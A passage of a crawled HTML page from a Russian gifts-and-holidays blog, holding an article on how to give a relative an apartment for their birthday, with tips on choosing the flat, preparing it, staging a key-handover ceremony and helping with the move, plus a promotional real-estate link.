

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podarit-prazdniki.ru/news/kak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html
body_size: 20446
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie8"><![endif]--> <!--[if IE 9]><html class="ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1"><link type="text/css" media="all" href="https://podarit-prazdniki.ru/wp-content/cache/wmac/css/wmac_d2eeb6eac3154bdfa0b8ba6105ecfe8f.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://podarit-prazdniki.ru/wp-content/cache/wmac/css/wmac_87453e68e33e503a720a2e5113136537.css" rel="stylesheet" /><link type="text/css" media=" print" href="https://podarit-prazdniki.ru/wp-content/cache/wmac/css/wmac_64dff8db513a41a9e42cc5e5c482b93b.css" rel="stylesheet" /><title>Как красиво подарить квартиру на день рождения родственнику | Что ни день - то праздник</title> <!--[if lt IE 9]> <script src="https://podarit-prazdniki.ru/wp-content/themes/voice/js/html5.js"></script> <![endif]--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="description" content="Подарить квартиру на день рождения родственнику – это действительно замечательный жест, который может стать одним из самых значимых событий в его жизни."/><link rel="canonical" href="https://podarit-prazdniki.ru/news/kak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как красиво подарить квартиру на день рождения родственнику | Что ни день - то праздник" /><meta property="og:description" content="Подарить квартиру на день рождения родственнику – это действительно замечательный жест, который может стать одним из самых значимых событий в его жизни." /><meta property="og:url" content="https://podarit-prazdniki.ru/news/kak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html" /><meta property="og:site_name" content="Что ни день - то праздник" /><meta property="article:section" content="Новости" /><meta property="article:published_time" content="2024-02-21T07:19:43+03:00" /><meta property="og:image" content="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11.png" /><meta property="og:image:secure_url" content="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11.png" /><meta property="og:image:width" content="977" /><meta property="og:image:height" content="707" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Подарить квартиру на день рождения родственнику – это действительно замечательный жест, который может стать одним из самых значимых событий в его жизни." /><meta name="twitter:title" content="Как красиво подарить квартиру на день рождения родственнику | Что ни день - то праздник" /><meta name="twitter:image" content="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11.png" /> <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/podarit-prazdniki.ru\/","name":"<i class=\"fa fa-home \"><\/i>"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/podarit-prazdniki.ru\/category\/news","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/podarit-prazdniki.ru\/news\/kak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html","name":"\u041a\u0430\u043a \u043a\u0440\u0430\u0441\u0438\u0432\u043e \u043f\u043e\u0434\u0430\u0440\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043d\u0430 \u0434\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0443"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='dashicons-css'  href='https://podarit-prazdniki.ru/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>img.tptn_thumb {
  width: 150px !important;
  height: 150px !important;
}
                

			.tptn_posts_widget2 img.tptn_thumb {
				width: 92px !important;
				height: 63px !important;
			}</style><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://podarit-prazdniki.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}</style><style id='vce_style-inline-css' type='text/css'>body {background-color:#f1f1f1;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'PT Serif';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget {font-family: 'PT Serif';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Open Sans';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer {width: 730px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 730px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;}body, button, input, select, textarea{color: #3e3e3e;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a{color: #0079db;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover{color: #408ee0;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover{background-color: #408ee0;}#vce-pagination .page-numbers{background: transparent;color: #408ee0;border: 1px solid #408ee0;}#vce-pagination .page-numbers.current{border: 1px solid #408ee0;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #408ee0;}.comment-reply-link{border: 1px solid #408ee0; }.entry-meta div, .entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-posts-wrap .entry-meta div, .sidebar .vce-posts-wrap .entry-meta div a, .sidebar .vce-posts-wrap .fn, .sidebar .vce-posts-wrap .fn a,.site-footer .vce-posts-wrap .entry-meta div, .site-footer .vce-posts-wrap .entry-meta div a, .site-footer .vce-posts-wrap .fn, .site-footer .vce-posts-wrap .fn a{color: #9b9b9b; }.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff; }.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff; }#vce-pagination, .vce-slider-pagination .owl-controls,.vce-content-outside{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff; color: #232323; }.sidebar .widget{background: #f9f9f9; }.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input, .sidebar .vce-search-form .vce-search-input:focus{color: #444444; }.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #408ee0; }.sidebar .tagcloud a {border: 1px solid #408ee0; }.sidebar .mks_author_link,.sidebar .tagcloud a:hover, .sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button{background-color: #408ee0; }.sidebar .mks_author_widget .mks_autor_link_wrap, .sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3; }.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7); }.site-footer{background: #373941; }.site-footer .widget-title{color: #ffffff; }.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input, .site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9; }.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35; }.site-footer .tagcloud a {border: 1px solid #cf4d35; }.site-footer .mks_author_link, .site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35; }.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7); }.top-header{background: #3a3a3a; }.top-header,.top-header a{color: #ffffff; }.header-1-wrapper{height: 130px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 130px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 20px 0;}.header-3-wrapper .nav-menu > li > a{padding: 55px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a, .nav-menu > .current_page_item > a, .nav-menu > .current-menu-item > a, .nav-menu > .current-menu-ancestor > a, .main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover{color: #cd638d;}.nav-menu > li:hover > a, .nav-menu > .current_page_item > a, .nav-menu > .current-menu-item > a, .nav-menu > .current-menu-ancestor > a, .main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a, .header-sticky .nav-menu > .current-menu-item:hover > a, .header-sticky .nav-menu > .current-menu-ancestor:hover > a, .header-sticky .main-navigation a.vce-item-selected:hover{background-color: #f2f2f2;}.search-header-wrap ul{border-top: 2px solid #cd638d;}.vce-border-top .main-box-title{border-top: 2px solid #408ee0;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more{color: #FFF;}a.category-0{ color: ;}body.category-0 .main-box-title, .main-box-title.cat-0 { border-top: 2px solid ;}.widget_categories li.cat-item-0 .count { background: ;}.widget_categories li.cat-item-0:before { background:;}.vce-featured-section .category-0{ background: ;}.vce-lay-g .vce-featured-info .meta-category a.category-0{ background-color: ;}.main-navigation li.vce-cat-0 a:hover { color: ;}a.category-4{ color: #ace23f;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #ace23f;}.widget_categories li.cat-item-4 .count { background: #ace23f;}.widget_categories li.cat-item-4:before { background:#ace23f;}.vce-featured-section .category-4{ background: #ace23f;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #ace23f;}.main-navigation li.vce-cat-4 a:hover { color: #ace23f;}a.category-6{ color: #ffdb2b;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #ffdb2b;}.widget_categories li.cat-item-6 .count { background: #ffdb2b;}.widget_categories li.cat-item-6:before { background:#ffdb2b;}.vce-featured-section .category-6{ background: #ffdb2b;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #ffdb2b;}.main-navigation li.vce-cat-6 a:hover { color: #ffdb2b;}a.category-12{ color: #f489b4;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #f489b4;}.widget_categories li.cat-item-12 .count { background: #f489b4;}.widget_categories li.cat-item-12:before { background:#f489b4;}.vce-featured-section .category-12{ background: #f489b4;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #f489b4;}.main-navigation li.vce-cat-12 a:hover { color: #f489b4;}a.category-11{ color: #f489b4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #f489b4;}.widget_categories li.cat-item-11 .count { background: #f489b4;}.widget_categories li.cat-item-11:before { background:#f489b4;}.vce-featured-section .category-11{ background: #f489b4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #f489b4;}.main-navigation li.vce-cat-11 a:hover { color: #f489b4;}a.category-9{ color: #a896e0;}body.category-9 .main-box-title, .main-box-title.cat-9 { border-top: 2px solid #a896e0;}.widget_categories li.cat-item-9 .count { background: #a896e0;}.widget_categories li.cat-item-9:before { background:#a896e0;}.vce-featured-section .category-9{ background: #a896e0;}.vce-lay-g .vce-featured-info .meta-category a.category-9{ background-color: #a896e0;}.main-navigation li.vce-cat-9 a:hover { color: #a896e0;}a.category-8{ color: #7bd1f3;}body.category-8 .main-box-title, .main-box-title.cat-8 { border-top: 2px solid #7bd1f3;}.widget_categories li.cat-item-8 .count { background: #7bd1f3;}.widget_categories li.cat-item-8:before { background:#7bd1f3;}.vce-featured-section .category-8{ background: #7bd1f3;}.vce-lay-g .vce-featured-info .meta-category a.category-8{ background-color: #7bd1f3;}.main-navigation li.vce-cat-8 a:hover { color: #7bd1f3;}a.category-10{ color: #7bd1f3;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #7bd1f3;}.widget_categories li.cat-item-10 .count { background: #7bd1f3;}.widget_categories li.cat-item-10:before { background:#7bd1f3;}.vce-featured-section .category-10{ background: #7bd1f3;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #7bd1f3;}.main-navigation li.vce-cat-10 a:hover { color: #7bd1f3;}a.category-7{ color: #7bd1f3;}body.category-7 .main-box-title, .main-box-title.cat-7 { border-top: 2px solid #7bd1f3;}.widget_categories li.cat-item-7 .count { background: #7bd1f3;}.widget_categories li.cat-item-7:before { background:#7bd1f3;}.vce-featured-section .category-7{ background: #7bd1f3;}.vce-lay-g .vce-featured-info .meta-category a.category-7{ background-color: #7bd1f3;}.main-navigation li.vce-cat-7 a:hover { color: #7bd1f3;}a.category-21{ color: #f7b2db;}body.category-21 .main-box-title, .main-box-title.cat-21 { border-top: 2px solid #f7b2db;}.widget_categories li.cat-item-21 .count { background: #f7b2db;}.widget_categories li.cat-item-21:before { background:#f7b2db;}.vce-featured-section .category-21{ background: #f7b2db;}.vce-lay-g .vce-featured-info .meta-category a.category-21{ background-color: #f7b2db;}.main-navigation li.vce-cat-21 a:hover { color: #f7b2db;}a.category-23{ color: #42c0c1;}body.category-23 .main-box-title, .main-box-title.cat-23 { border-top: 2px solid #42c0c1;}.widget_categories li.cat-item-23 .count { background: #42c0c1;}.widget_categories li.cat-item-23:before { background:#42c0c1;}.vce-featured-section .category-23{ background: #42c0c1;}.vce-lay-g .vce-featured-info .meta-category a.category-23{ background-color: #42c0c1;}.main-navigation li.vce-cat-23 a:hover { color: #42c0c1;}a.category-16{ color: #fdbb22;}body.category-16 .main-box-title, .main-box-title.cat-16 { border-top: 2px solid #fdbb22;}.widget_categories li.cat-item-16 .count { background: #fdbb22;}.widget_categories li.cat-item-16:before { background:#fdbb22;}.vce-featured-section .category-16{ background: #fdbb22;}.vce-lay-g .vce-featured-info .meta-category a.category-16{ background-color: #fdbb22;}.main-navigation li.vce-cat-16 a:hover { color: #fdbb22;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}</style> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_8e8b2805d40097caa993587e1a4aac5d.js'></script> <script type='text/javascript'>var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/podarit-prazdniki.ru\/wp-content\/plugins\/meks-flexible-shortcodes\/css\/font-awesome\/css\/font-awesome.min.css","wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=PT+Serif|Open+Sans&subset=latin,cyrillic,latin,cyrillic"};</script> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js'></script> <link rel="alternate" type="application/json+oembed" href="https://podarit-prazdniki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarit-prazdniki.ru%2Fnews%2Fkak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html" /><link rel="alternate" type="text/xml+oembed" href="https://podarit-prazdniki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarit-prazdniki.ru%2Fnews%2Fkak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html&#038;format=xml" /> <script data-ad-client="ca-pub-0636146824245181" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="shortcut icon" href="https://podarit-prazdniki.ru/wp-content/uploads/2015/02/favicon-pp.png" type="image/x-icon" /> <script>var ajaxUrlFlatPM = "https://podarit-prazdniki.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="8e7d6383383c553e3f370d02845ca7b4" content=""> <script type='text/javascript' src='https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_b2f4e186af37ce332486fa03c3690046.js?ver=2.8.6'></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(20551279, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/20551279" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="post-template-default single single-post postid-4015 single-format-standard chrome vce-sid-right"><div id="vce-main"><header id="header" class="main-header"><div class="container header-1-wrapper header-main-area"><div class="vce-res-nav"> <a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a></div><div class="site-branding"> <span class="site-title"> <img src="https://podarit-prazdniki.ru/wp-content/uploads/2020/01/logo-heder.jpg" alt="Что ни день &#8212; то праздник" /> </span></div></div><div class="header-bottom-wrapper"><div class="container"><nav id="site-navigation" class="main-navigation" role="navigation"><ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-712"><a href="https://podarit-prazdniki.ru/">Главная</a></li><li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252 vce-mega-cat vce-cat-4"><a href="https://podarit-prazdniki.ru/category/vyhodnye" data-mega_cat_id="4">Календарные праздники</a></li><li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255 vce-cat-12"><a href="https://podarit-prazdniki.ru/category/podarki">Подарки</a><ul class="sub-menu"><li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 vce-cat-11"><a href="https://podarit-prazdniki.ru/category/podarki/birthday">День рождения</a></li></ul></li><li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 vce-mega-cat vce-cat-6"><a href="https://podarit-prazdniki.ru/category/konkursy" data-mega_cat_id="6">Конкурсы</a></li><li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-261 vce-cat-8"><a href="https://podarit-prazdniki.ru/category/holidays">Праздники</a><ul class="sub-menu"><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 vce-cat-10"><a href="https://podarit-prazdniki.ru/category/holidays/vypusknoj">Выпускной</a></li><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 vce-cat-7"><a href="https://podarit-prazdniki.ru/category/holidays/novyj-god">Новый год</a></li><li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449 vce-cat-16"><a href="https://podarit-prazdniki.ru/category/moda">Что надеть к празднику</a></li></ul></li><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 vce-mega-cat vce-cat-9"><a href="https://podarit-prazdniki.ru/category/scenarii" data-mega_cat_id="9">Сценарии</a></li><li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448 vce-mega-cat vce-cat-23"><a href="https://podarit-prazdniki.ru/category/otdyh" data-mega_cat_id="23">Отдых</a></li><li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450 vce-mega-cat vce-cat-21"><a href="https://podarit-prazdniki.ru/category/pozdravleniya" data-mega_cat_id="21">Поздравления</a></li></ul></nav><p id="breadcrumbs"><span><span><a href="https://podarit-prazdniki.ru/" ><i class="fa fa-home "></i></a> » <span><a href="https://podarit-prazdniki.ru/category/news" >Новости</a> » <span class="breadcrumb_last">Как красиво подарить квартиру на день рождения родственнику</span></span></span></span></p></div></div></header><div id="main-wrapper"><div id="content" class="container site-content"><div id="primary" class="vce-main-content"><main id="main" class="main-box main-box-single"><article id="post-4015" class="vce-single post-4015 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><header class="entry-header"> <span class="meta-category"><a href="https://podarit-prazdniki.ru/category/news" class="category-26">Новости</a></span><h1 class="entry-title">Как красиво подарить квартиру на день рождения родственнику</h1><div class="entry-meta"><div class="meta-item comments"><a href="https://podarit-prazdniki.ru/news/kak-krasivo-podarit-kvartiru-na-den-rozhdenija-rodstvenniku.html#respond">Добавить комментарий</a></div><div class="meta-item views"><div class="tptn_counter" id="tptn_counter_4015">Просмотров всего 52 и сегодня 1</div></div></div><div class="adv_sylka"></div></header><div class="meta-image"> <img width="810" height="586" src="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11-810x586.png" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" srcset="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11-810x586.png 810w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11-300x217.png 300w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11-600x434.png 600w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11-768x556.png 768w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/11.png 977w" sizes="(max-width: 810px) 100vw, 810px" /></div><div class="meta-author"> <img src="https://podarit-prazdniki.ru/wp-content/uploads/2015/02/pero-150x150.jpg" width="100" height="100" alt="Евгения Никольская" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" /><div class="meta-author-wrapped">Автор <span class="vcard author"><span class="fn" itemprop="author"><a href="https://podarit-prazdniki.ru/author/gayane">Евгения Никольская</a></span></span></div></div><div class="adv_verh" style="margin-bottom:10px;"></div><div class="adv"><div id="yandex_rtb_R-A-502192-3"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-502192-3",
                renderTo: "yandex_rtb_R-A-502192-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Подарить квартиру на день рождения родственнику – это действительно замечательный жест, который может стать одним из самых значимых событий в его жизни. Этот подарок не только практичен, но и символичен, отражая вашу заботу, любовь и поддержку к близкому человеку. В этой статье мы рассмотрим различные аспекты этого важного события, начиная от выбора квартиры и заканчивая способами ее красивого подарка и организации торжественной церемонии вручения.</p><p><strong>Выбор квартиры</strong></p><p>Первым и самым важным шагом при подарке квартиры является выбор самого жилья. При этом необходимо учитывать предпочтения и потребности родственника. Расположение, планировка, состояние и стоимость – все эти факторы играют ключевую роль при выборе подходящего жилья. И да, узнать цены на квартиры в Туле и в других городах вы можете по ссылке &#8212; <a href="https://tula.etagi.com/zastr/">https://tula.etagi.com/zastr/</a>. Теперь поговорим подробнее о подготовки.</p><p><img class="aligncenter size-full wp-image-4017" src="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/2-1.png" alt="" width="1049" height="678" srcset="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/2-1.png 1049w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/2-1-300x194.png 300w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/2-1-600x388.png 600w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/2-1-768x496.png 768w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/2-1-810x524.png 810w" sizes="(max-width: 1049px) 100vw, 1049px" /></p><p><strong>Подготовка квартиры к подарку</strong></p><p>Когда вы выбрали жилье, следующим шагом будет его подготовка к подарку. Это может включать в себя ремонт или декорирование помещения, чтобы оно выглядело уютно и привлекательно для вашего родственника.</p><p><strong>Создание особой атмосферы</strong></p><p>Создайте особую атмосферу ожидания и радости вокруг этого подарка. Это можно сделать путем оформления праздничной упаковки с ключами или подготовкой торжественной церемонии вручения.</p><p><strong>Организация торжественной церемонии</strong></p><p>Проведите торжественную церемонию вручения ключей, чтобы ваш родственник почувствовал всю важность и значимость этого момента. Пригласите близких друзей и родственников, чтобы разделить радость этого события.</p><p><strong>Подготовка к переезду</strong></p><p>Помогите вашему родственнику подготовиться к переезду в новое жилье. Это может включать в себя помощь в упаковке вещей, организацию перевозки мебели и предметов интерьера, а также помощь в размещении и обустройстве в новом жилье.<img class="aligncenter size-full wp-image-4018" src="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33.png" alt="" width="1053" height="726" srcset="https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33.png 1053w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33-300x207.png 300w, https://podarit-prazdniki.ru/wp-content/uploads/2024/02/33-600x414.png 600w, 